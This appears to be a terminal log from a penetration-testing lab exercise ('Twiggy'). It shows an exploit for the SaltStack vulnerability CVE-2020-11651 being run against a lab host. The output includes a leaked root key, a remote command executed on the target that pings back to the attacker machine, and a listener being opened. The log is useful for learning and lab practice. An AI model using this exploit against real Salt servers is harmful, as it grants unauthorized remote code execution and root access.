 warnings.warn(
TransportWarning: Enable tracemalloc to get the object allocation traceback
──(kali㉿kali)-[~/Desktop/offsec/PG/twiggy]
─$
──(kali㉿kali)-[~/Desktop/offsec/PG/twiggy]
─$ python3 exploit.py --master 192.168.165.62 --exec "ping -c 2 192.168.45.214"
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated. Please use
salt.channel.client instead.
warn_until(
[+] Checking salt-master (192.168.165.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: lUqzW0VTcy0NHjDD/Ryg28cRApJ2B37tUUmtmqo4ulfpAfprq1sWcuM2WmONtjORNlPgLeCRTVo=
[+] Attemping to execute ping -c 2 192.168.45.214 on 192.168.165.62
[+] Successfully scheduled job: 20240615073210567113
/home/kali/.local/lib/python3.11/site-packages/salt/transport/base.py:281: TransportWarning: Unclosed transport! <salt.transport.zero
mq.RequestClient object at 0×7f7fa3c65350>
File "/home/kali/Desktop/offsec/PG/twiggy/exploit.py", line 363, in <module>
main()
┌──(kali㉿kali)-[~/Desktop/offsec/PG/twiggy]
└─$ sudo tcpdump -i any -v icmp
tcpdump: data link type LINUX_SLL2
tcpdump: listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes
03:32:10.783429 tun0  In  IP (tos 0×0, ttl 61, id 26556, offset 0, flags [DF], proto ICMP (1), length 84)
192.168.165.62 > 192.168.45.214: ICMP echo request, id 5664, seq 1, length 64
03:32:10.783937 tun0  Out IP (tos 0×0, ttl 64, id 33822, offset 0, flags [none], proto ICMP (1), length 84)
192.168.45.214 > 192.168.165.62: ICMP echo reply, id 5664, seq 1, length 64
03:32:11.785052 tun0  In  IP (tos 0×0, ttl 61, id 27104, offset 0, flags [DF], proto ICMP (1), length 84)
192.168.165.62 > 192.168.45.214: ICMP echo request, id 5664, seq 2, length 64
03:32:11.785070 tun0  Out IP (tos 0×0, ttl 64, id 33872, offset 0, flags [none], proto ICMP (1), length 84)
192.168.45.214 > 192.168.165.62: ICMP echo reply, id 5664, seq 2, length 64
03:32:16.955763 eth0  Out IP (tos 0×c0, ttl 64, id 26036, offset 0, flags [none], proto ICMP (1), length 150)
192.168.57.137 > 192.168.57.2: ICMP 192.168.57.137 udp port 39381 unreachable, length 130
IP (tos 0×0, ttl 128, id 21587, offset 0, flags [none], proto UDP (17), length 122)
192.168.57.2.domain > 192.168.57.137.39381: 36061 NXDomain 0/1/0 (94)
^C
5 packets captured
5 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~/Desktop/offsec/PG/twiggy]
└─$ connect 80
listening on [any] 80 ...